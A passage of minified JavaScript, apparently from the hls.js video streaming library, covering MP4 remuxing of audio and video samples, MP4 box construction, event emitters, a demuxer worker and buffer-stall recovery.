DTS by "+Math.round(T/90)+" ms to overcome this issue");for(var S=0;S<p.length;S++)p[S].dts+=T}var b=p[0];u=Math.max(b.dts,0),l=Math.max(b.pts,0);var A=Math.round((u-E)/90);r&&A&&(1<A?J.logger.log("AVC:"+A+" ms hole between fragments detected,filling it"):A<-1&&J.logger.log("AVC:"+-A+" ms overlapping between fragments detected"),u=E,p[0].dts=u,l=Math.max(l-A,E),p[0].pts=l,J.logger.log("Video/PTS/DTS adjusted: "+Math.round(l/90)+"/"+Math.round(u/90)+",delta:"+A+" ms")),b=p[p.length-1],f=Math.max(b.dts,0),d=Math.max(b.pts,0,f),_&&(n=Math.round((f-u)/(p.length-1)));var R=0,D=0;for(S=0;S<v;S++){for(var L=p[S],O=L.units,w=O.length,I=0,P=0;P<w;P++)I+=O[P].data.length;D+=I,R+=w,L.length=I,L.dts=_?u+S*n:Math.max(L.dts,u),L.pts=Math.max(L.pts,L.dts)}var k=D+4*R+8;try{o=new Uint8Array(k)}catch(e){return void this.observer.trigger(Q.default.ERROR,{type:$.ErrorTypes.MUX_ERROR,details:$.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:k,reason:"fail allocating video mdat "+k})}var C=new DataView(o.buffer);for(C.setUint32(0,k),o.set(z.default.types.mdat,4),S=0;S<v;S++){var F=p[S],x=F.units,M=0,N=void 0;for(P=0,w=x.length;P<w;P++){var U=x[P],B=U.data,G=U.data.byteLength;C.setUint32(c,G),c+=4,o.set(B,c),c+=G,M+=4+G}if(_)N=Math.max(0,n*Math.round((F.pts-F.dts)/n));else{if(S<v-1)n=p[S+1].dts-F.dts;else{var j=this.config,K=F.dts-p[0<S?S-1:S].dts;if(j.stretchShortVideoTrack){var H=j.maxBufferHole,V=Math.floor(H*h),W=(i?l+i*h:this.nextAudioPts)-F.pts;V<W?((n=W-K)<0&&(n=K),J.logger.log("It is approximately "+W/90+" ms to the next segment; using duration "+n/90+" ms for the last video frame.")):n=K}else n=K}N=Math.round(F.pts-F.dts)}g.push({size:M,duration:n,cts:N,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:F.key?2:1,isNonSync:F.key?0:1}})}this.nextAvcDts=f+n;var Y=e.dropped;if(e.len=0,e.nbNalu=0,e.dropped=0,g.length&&-1<navigator.userAgent.toLowerCase().indexOf("chrome")){var q=g[0].flags;q.dependsOn=2,q.isNonSync=0}e.samples=g,s=z.default.moof(e.sequenceNumber++,u,e),e.samples=[];var X={data1:s,data2:o,startPTS:l/h,endPTS:(d+n)/h,startDTS:u/h,endDTS:this.nextAvcDts/h,type:"video",hasAudio:!1,hasVideo:!0,nb:g.length,dropped:Y};return this.observer.trigger(Q.default.FRAG_PARSING_DATA,X),X}},a.prototype.remuxAudio=function(e,t,r,i){var a,n,o,s,l,u,d,f=e.inputTimeScale,c=e.timescale,h=f/c,p=(e.isAAC?1024:1152)*h,g=this._PTSNormalize,v=this._initPTS,y=!e.isAAC&&this.typeSupported.mpeg,m=e.samples,E=[],_=this.nextAudioPts;if(r|=m.length&&_&&(i&&Math.abs(t-_/f)<.1||Math.abs(m[0].pts-_-v)<20*p),m.forEach(function(e){e.pts=e.dts=g(e.pts-v,t*f)}),0!==(m=m.filter(function(e){return 0<=e.pts})).length){if(r||(_=i?t*f:m[0].pts),e.isAAC)for(var T=this.config.maxAudioFramesDrift,S=0,b=_;S<m.length;){var A,R=m[S];A=(C=R.pts)-b;var D=Math.abs(1e3*A/f);if(A<=-T*p)J.logger.warn("Dropping 1 audio frame @ "+(b/f).toFixed(3)+"s due to "+Math.round(D)+" ms overlap."),m.splice(S,1),e.len-=R.unit.length;else if(T*p<=A&&D<1e4&&b){var L=Math.round(A/p);J.logger.warn("Injecting "+L+" audio frame @ "+(b/f).toFixed(3)+"s due to "+Math.round(1e3*A/f)+" ms gap.");for(var O=0;O<L;O++){var w=Math.max(b,0);(o=H.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(J.logger.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),o=R.unit.subarray()),m.splice(S,0,{unit:o,pts:w,dts:w}),e.len+=o.length,b+=p,S++}R.pts=R.dts=b,b+=p,S++}else Math.abs(A),R.pts=R.dts=b,b+=p,S++}O=0;for(var I=m.length;O<I;O++){var P=m[O],k=P.unit,C=P.pts;if(void 0!==d)n.duration=Math.round((C-d)/h);else{var F=Math.round(1e3*(C-_)/f),x=0;if(r&&e.isAAC&&F){if(0<F&&F<1e4)x=Math.round((C-_)/p),J.logger.log(F+" ms hole between AAC samples detected,filling it"),0<x&&((o=H.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(o=k.subarray()),e.len+=x*o.length);else if(F<-12){J.logger.log("drop overlapping AAC sample, expected/parsed/delta:"+(_/f).toFixed(3)+"s/"+(C/f).toFixed(3)+"s/"+-F+"ms"),e.len-=k.byteLength;continue}C=_}if(u=C,!(0<e.len))return;var M=y?e.len:e.len+8;a=y?0:8;try{s=new Uint8Array(M)}catch(e){return void this.observer.trigger(Q.default.ERROR,{type:$.ErrorTypes.MUX_ERROR,details:$.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:M,reason:"fail allocating audio mdat "+M})}for(y||(new DataView(s.buffer).setUint32(0,M),s.set(z.default.types.mdat,4)),S=0;S<x;S++)(o=H.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(J.logger.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),o=k.subarray()),s.set(o,a),a+=o.byteLength,n={size:o.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(n)}s.set(k,a);var N=k.byteLength;a+=N,n={size:N,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(n),d=C}var U=0,B=E.length;if(2<=B&&(U=E[B-2].duration,n.duration=U),B){this.nextAudioPts=_=d+h*U,e.len=0,e.samples=E,l=y?new Uint8Array:z.default.moof(e.sequenceNumber++,u/h,e),e.samples=[];var G=u/f,j=_/f,K={data1:l,data2:s,startPTS:G,endPTS:j,startDTS:G,endDTS:j,type:"audio",hasAudio:!0,hasVideo:!1,nb:B};return this.observer.trigger(Q.default.FRAG_PARSING_DATA,K),K}return null}},a.prototype.remuxEmptyAudio=function(e,t,r,i){var a=e.inputTimeScale,n=a/(e.samplerate?e.samplerate:a),o=this.nextAudioPts,s=(void 0!==o?o:i.startDTS*a)+this._initDTS,l=i.endDTS*a+this._initDTS,u=1024*n,d=Math.ceil((l-s)/u),f=H.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(J.logger.warn("remux empty Audio"),f){for(var c=[],h=0;h<d;h++){var p=s+h*u;c.push({unit:f,pts:p,dts:p}),e.len+=f.length}e.samples=c,this.remuxAudio(e,t,r)}else J.logger.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!")},a.prototype.remuxID3=function(e){var t,r=e.samples.length,i=e.inputTimeScale,a=this._initPTS,n=this._initDTS;if(r){for(var o=0;o<r;o++)(t=e.samples[o]).pts=(t.pts-a)/i,t.dts=(t.dts-n)/i;this.observer.trigger(Q.default.FRAG_PARSING_METADATA,{samples:e.samples})}e.samples=[]},a.prototype.remuxText=function(e){e.samples.sort(function(e,t){return e.pts-t.pts});var t,r=e.samples.length,i=e.inputTimeScale,a=this._initPTS;if(r){for(var n=0;n<r;n++)(t=e.samples[n]).pts=(t.pts-a)/i;this.observer.trigger(Q.default.FRAG_PARSING_USERDATA,{samples:e.samples})}e.samples=[]},a.prototype._PTSNormalize=function(e,t){var r;if(void 0===t)return e;for(r=t<e?-8589934592:8589934592;4294967296<Math.abs(e-t);)e+=r;return e},a);function a(e,t,r,i){this.observer=e,this.config=t,this.typeSupported=r;var a=navigator.userAgent;this.isSafari=i&&-1<i.indexOf("Apple")&&a&&!a.match("CriOS"),this.ISGenerated=!1}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.getSilentFrame=function(e,t){switch(e){case"mp4a.40.2":if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},a);function a(){}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=Math.pow(2,32)-1,i=(c.init=function(){var e;for(e in c.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]})c.types.hasOwnProperty(e)&&(c.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var t=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),r=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);c.HDLR_TYPES={video:t,audio:r};var i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);c.STTS=c.STSC=c.STCO=a,c.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),c.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),c.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),c.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var n=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),s=new Uint8Array([0,0,0,1]);c.FTYP=c.box(c.types.ftyp,n,s,n,o),c.DINF=c.box(c.types.dinf,c.box(c.types.dref,i))},c.box=function(e){for(var t,r=Array.prototype.slice.call(arguments,1),i=8,a=r.length,n=a;a--;)i+=r[a].byteLength;for((t=new Uint8Array(i))[0]=i>>24&255,t[1]=i>>16&255,t[2]=i>>8&255,t[3]=255&i,t.set(e,4),a=0,i=8;a<n;a++)t.set(r[a],i),i+=r[a].byteLength;return t},c.hdlr=function(e){return c.box(c.types.hdlr,c.HDLR_TYPES[e])},c.mdat=function(e){return c.box(c.types.mdat,e)},c.mdhd=function(e,t){t*=e;var r=Math.floor(t/(1+s)),i=Math.floor(t%(1+s));return c.box(c.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,i>>24,i>>16&255,i>>8&255,255&i,85,196,0,0]))},c.mdia=function(e){return c.box(c.types.mdia,c.mdhd(e.timescale,e.duration),c.hdlr(e.type),c.minf(e))},c.mfhd=function(e){return c.box(c.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},c.minf=function(e){return"audio"===e.type?c.box(c.types.minf,c.box(c.types.smhd,c.SMHD),c.DINF,c.stbl(e)):c.box(c.types.minf,c.box(c.types.vmhd,c.VMHD),c.DINF,c.stbl(e))},c.moof=function(e,t,r){return c.box(c.types.moof,c.mfhd(e),c.traf(r,t))},c.moov=function(e){for(var t=e.length,r=[];t--;)r[t]=c.trak(e[t]);return c.box.apply(null,[c.types.moov,c.mvhd(e[0].timescale,e[0].duration)].concat(r).concat(c.mvex(e)))},c.mvex=function(e){for(var t=e.length,r=[];t--;)r[t]=c.trex(e[t]);return c.box.apply(null,[c.types.mvex].concat(r))},c.mvhd=function(e,t){t*=e;var r=Math.floor(t/(1+s)),i=Math.floor(t%(1+s)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,i>>24,i>>16&255,i>>8&255,255&i,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return c.box(c.types.mvhd,a)},c.sdtp=function(e){var t,r,i=e.samples||[],a=new Uint8Array(4+i.length);for(r=0;r<i.length;r++)t=i[r].flags,a[r+4]=t.dependsOn<<4|t.isDependedOn<<2|t.hasRedundancy;return c.box(c.types.sdtp,a)},c.stbl=function(e){return c.box(c.types.stbl,c.stsd(e),c.box(c.types.stts,c.STTS),c.box(c.types.stsc,c.STSC),c.box(c.types.stsz,c.STSZ),c.box(c.types.stco,c.STCO))},c.avc1=function(e){var t,r,i,a=[],n=[];for(t=0;t<e.sps.length;t++)i=(r=e.sps[t]).byteLength,a.push(i>>>8&255),a.push(255&i),a=a.concat(Array.prototype.slice.call(r));for(t=0;t<e.pps.length;t++)i=(r=e.pps[t]).byteLength,n.push(i>>>8&255),n.push(255&i),n=n.concat(Array.prototype.slice.call(r));var o=c.box(c.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(n))),s=e.width,l=e.height,u=e.pixelRatio[0],d=e.pixelRatio[1];return c.box(c.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,s>>8&255,255&s,l>>8&255,255&l,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,c.box(c.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),c.box(c.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,255&u,d>>24,d>>16&255,d>>8&255,255&d])))},c.esds=function(e){var t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))},c.mp4a=function(e){var t=e.samplerate;return c.box(c.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,t>>8&255,255&t,0,0]),c.box(c.types.esds,c.esds(e)))},c.mp3=function(e){var t=e.samplerate;return c.box(c.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,t>>8&255,255&t,0,0]))},c.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?c.box(c.types.stsd,c.STSD,c.mp4a(e)):c.box(c.types.stsd,c.STSD,c.mp3(e)):c.box(c.types.stsd,c.STSD,c.avc1(e))},c.tkhd=function(e){var t=e.id,r=e.duration*e.timescale,i=e.width,a=e.height,n=Math.floor(r/(1+s)),o=Math.floor(r%(1+s));return c.box(c.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,i>>8&255,255&i,0,0,a>>8&255,255&a,0,0]))},c.traf=function(e,t){var r=c.sdtp(e),i=e.id,a=Math.floor(t/(1+s)),n=Math.floor(t%(1+s));return c.box(c.types.traf,c.box(c.types.tfhd,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,255&i])),c.box(c.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,n>>24,n>>16&255,n>>8&255,255&n])),c.trun(e,r.length+16+20+8+16+8+8),r)},c.trak=function(e){return e.duration=e.duration||4294967295,c.box(c.types.trak,c.tkhd(e),c.mdia(e))},c.trex=function(e){var t=e.id;return c.box(c.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},c.trun=function(e,t){var r,i,a,n,o,s,l=e.samples||[],u=l.length,d=12+16*u,f=new Uint8Array(d);for(t+=8+d,f.set([0,0,15,1,u>>>24&255,u>>>16&255,u>>>8&255,255&u,t>>>24&255,t>>>16&255,t>>>8&255,255&t],0),r=0;r<u;r++)a=(i=l[r]).duration,n=i.size,o=i.flags,s=i.cts,f.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,n>>>24&255,n>>>16&255,n>>>8&255,255&n,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,s>>>24&255,s>>>16&255,s>>>8&255,255&s],12+16*r);return c.box(c.types.trun,f)},c.initSegment=function(e){c.types||c.init();var t,r=c.moov(e);return(t=new Uint8Array(c.FTYP.byteLength+r.byteLength)).set(c.FTYP),t.set(r,c.FTYP.byteLength),t},c);function c(){}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var d=r(1),i=(a.prototype.destroy=function(){},a.prototype.resetTimeStamp=function(){},a.prototype.resetInitSegment=function(){},a.prototype.remux=function(e,t,r,i,a,n,o,s){var l=this.observer,u="";e&&(u+="audio"),t&&(u+="video"),l.trigger(d.default.FRAG_PARSING_DATA,{data1:s,startPTS:a,startDTS:a,type:u,hasAudio:!!e,hasVideo:!!t,nb:1,dropped:0}),l.trigger(d.default.FRAG_PARSED)},a);function a(e){this.observer=e}t.default=i},function(e,t,r){"use strict";var i=Object.prototype.hasOwnProperty,h="~";function a(){}function n(e,t,r,i,a){if("function"!=typeof r)throw new TypeError("The listener must be a function");var n=new function(e,t,r){this.fn=e,this.context=t,this.once=r||!1}(r,i||e,a),o=h?h+t:t;return e._events[o]?e._events[o].fn?e._events[o]=[e._events[o],n]:e._events[o].push(n):(e._events[o]=n,e._eventsCount++),e}function u(e,t){0==--e._eventsCount?e._events=new a:delete e._events[t]}function o(){this._events=new a,this._eventsCount=0}Object.create&&(a.prototype=Object.create(null),(new a).__proto__||(h=!1)),o.prototype.eventNames=function(){var e,t,r=[];if(0===this._eventsCount)return r;for(t in e=this._events)i.call(e,t)&&r.push(h?t.slice(1):t);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},o.prototype.listeners=function(e){var t=h?h+e:e,r=this._events[t];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,a=r.length,n=new Array(a);i<a;i++)n[i]=r[i].fn;return n},o.prototype.listenerCount=function(e){var t=h?h+e:e,r=this._events[t];return r?r.fn?1:r.length:0},o.prototype.emit=function(e,t,r,i,a,n){var o=h?h+e:e;if(!this._events[o])return!1;var s,l,u=this._events[o],d=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),d){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,r),!0;case 4:return u.fn.call(u.context,t,r,i),!0;case 5:return u.fn.call(u.context,t,r,i,a),!0;case 6:return u.fn.call(u.context,t,r,i,a,n),!0}for(l=1,s=new Array(d-1);l<d;l++)s[l-1]=arguments[l];u.fn.apply(u.context,s)}else{var f,c=u.length;for(l=0;l<c;l++)switch(u[l].once&&this.removeListener(e,u[l].fn,void 0,!0),d){case 1:u[l].fn.call(u[l].context);break;case 2:u[l].fn.call(u[l].context,t);break;case 3:u[l].fn.call(u[l].context,t,r);break;case 4:u[l].fn.call(u[l].context,t,r,i);break;default:if(!s)for(f=1,s=new Array(d-1);f<d;f++)s[f-1]=arguments[f];u[l].fn.apply(u[l].context,s)}}return!0},o.prototype.on=function(e,t,r){return n(this,e,t,r,!1)},o.prototype.once=function(e,t,r){return n(this,e,t,r,!0)},o.prototype.removeListener=function(e,t,r,i){var a=h?h+e:e;if(!this._events[a])return this;if(!t)return u(this,a),this;var n=this._events[a];if(n.fn)n.fn!==t||i&&!n.once||r&&n.context!==r||u(this,a);else{for(var o=0,s=[],l=n.length;o<l;o++)(n[o].fn!==t||i&&!n[o].once||r&&n[o].context!==r)&&s.push(n[o]);s.length?this._events[a]=1===s.length?s[0]:s:u(this,a)}return this},o.prototype.removeAllListeners=function(e){var t;return e?(t=h?h+e:e,this._events[t]&&u(this,t)):(this._events=new a,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=h,o.EventEmitter=o,e.exports=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=r(21),s=r(1),l=r(0),u=r(53);t.default=function(a){var i=new u.EventEmitter;i.trigger=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];i.emit.apply(i,[e,e].concat(t))},i.off=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];i.removeListener.apply(i,[e].concat(t))};function n(e,t){a.postMessage({event:e,data:t})}a.addEventListener("message",function(e){var t=e.data;switch(t.cmd){case"init":var r=JSON.parse(t.config);a.demuxer=new o.default(i,t.typeSupported,r,t.vendor),l.enableLogs(r.debug),n("init",null);break;case"demux":a.demuxer.push(t.data,t.decryptdata,t.initSegment,t.audioCodec,t.videoCodec,t.timeOffset,t.discontinuity,t.trackSwitch,t.contiguous,t.duration,t.accurateTimeOffset,t.defaultInitPTS)}}),i.on(s.default.FRAG_DECRYPTED,n),i.on(s.default.FRAG_PARSING_INIT_SEGMENT,n),i.on(s.default.FRAG_PARSED,n),i.on(s.default.ERROR,n),i.on(s.default.FRAG_PARSING_METADATA,n),i.on(s.default.FRAG_PARSING_USERDATA,n),i.on(s.default.INIT_PTS_FOUND,n),i.on(s.default.FRAG_PARSING_DATA,function(e,t){var r=[],i={event:e,data:t};t.data1&&(i.data1=t.data1.buffer,r.push(t.data1.buffer),delete t.data1),t.data2&&(i.data2=t.data2.buffer,r.push(t.data2.buffer),delete t.data2),a.postMessage(i,r)})}},function(e,t){function i(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function l(e){return"function"==typeof e}function u(e){return"object"==typeof e&&null!==e}function d(e){return void 0===e}((e.exports=i).EventEmitter=i).prototype._events=void 0,i.prototype._maxListeners=void 0,i.defaultMaxListeners=10,i.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},i.prototype.emit=function(e){var t,r,i,a,n,o;if(this._events||(this._events={}),"error"===e&&(!this._events.error||u(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var s=new Error('Uncaught, unspecified "error" event. ('+t+")");throw s.context=t,s}if(d(r=this._events[e]))return!1;if(l(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:a=Array.prototype.slice.call(arguments,1),r.apply(this,a)}else if(u(r))for(a=Array.prototype.slice.call(arguments,1),i=(o=r.slice()).length,n=0;n<i;n++)o[n].apply(this,a);return!0},i.prototype.on=i.prototype.addListener=function(e,t){var r;if(!l(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,l(t.listener)?t.listener:t),this._events[e]?u(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,u(this._events[e])&&!this._events[e].warned&&(r=d(this._maxListeners)?i.defaultMaxListeners:this._maxListeners)&&0<r&&this._events[e].length>r&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},i.prototype.once=function(e,t){if(!l(t))throw TypeError("listener must be a function");var r=!1;function i(){this.removeListener(e,i),r||(r=!0,t.apply(this,arguments))}return i.listener=t,this.on(e,i),this},i.prototype.removeListener=function(e,t){var r,i,a,n;if(!l(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(a=(r=this._events[e]).length,i=-1,r===t||l(r.listener)&&r.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(u(r)){for(n=a;0<n--;)if(r[n]===t||r[n].listener&&r[n].listener===t){i=n;break}if(i<0)return this;1===r.length?(r.length=0,delete this._events[e]):r.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},i.prototype.removeAllListeners=function(e){var t,r;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(l(r=this._events[e]))this.removeListener(e,r);else if(r)for(;r.length;)this.removeListener(e,r[r.length-1]);return delete this._events[e],this},i.prototype.listeners=function(e){return this._events&&this._events[e]?l(this._events[e])?[this._events[e]]:this._events[e].slice():[]},i.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(l(t))return 1;if(t)return t.length}return 0},i.listenerCount=function(e,t){return e.listenerCount(t)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var l=r(5),s=r(3),u=r(1),d=r(0),i=(a.prototype.poll=function(e,t){var r=this.config,i=this.media,a=i.currentTime,n=window.performance.now();if(a!==e)return this.stallReported&&(d.logger.warn("playback not stuck anymore @"+a+", after "+Math.round(n-this.stalled)+"ms"),this.stallReported=!1),this.stalled=null,void(this.nudgeRetry=0);if(!(i.ended||!i.buffered.length||2<i.readyState||i.seeking&&l.BufferHelper.isBuffered(i,a))){var o=n-this.stalled,s=l.BufferHelper.bufferInfo(i,a,r.maxBufferHole);this.stalled?(1e3<=o&&this._reportStall(s.len),this._tryFixBufferStall(s,o)):this.stalled=n}},a.prototype._tryFixBufferStall=function(e,t){var r=this.config,i=this.fragmentTracker,a=this.media.currentTime,n=i.getPartialFragment(a);n&&this._trySkipBufferHole(n),.5<e.len&&t>1e3*r.highBufferWatchdogPeriod&&(this.stalled=null,this._tryNudgeBuffer())},a.prototype._reportStall=function(e){var t=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,d.logger.warn("Playback stalling at @"+r.currentTime+" due to low buffer"),t.trigger(u.default.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!1,buffer:e}))},a.prototype._trySkipBufferHole=function(e){for(var t=this.hls,r=this.media,i=r.currentTime,a=0,n=0;n<r.buffered.length;n++){var o=r.buffered.start(n);if(a<=i&&i<o)return r.currentTime=Math.max(o,r.currentTime+.1),d.logger.warn("skipping hole, adjusting currentTime from "+i+" to "+r.currentTime),this.stalled=null,void t.trigger(u.default.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+i+" to "+r.currentTime,frag:e});a=r.buffered.end(n)}},a.prototype._tryNudgeBuffer=function(){var e=this.config,t=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if((this.nudgeRetry=a)<e.nudgeMaxRetry){var n=i+a*e.nudgeOffset;d.logger.log("adjust currentTime from "+i+" to "+n),r.currentTime=n,t.trigger(u.default.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.BUFFER_NUDGE_ON_STALL,fatal:!1})}else d.logger.error("still stuck in high buffer @"+i+" after "+e.nudgeMaxRetry+", raise fatal error"),t.trigger(u.default.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!0})},a);function a(e,t,r,i){this.config=e,this.media=t,this.fragmentTracker=r,this.hls=i,this.stallReported=!1}t.default=i},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function 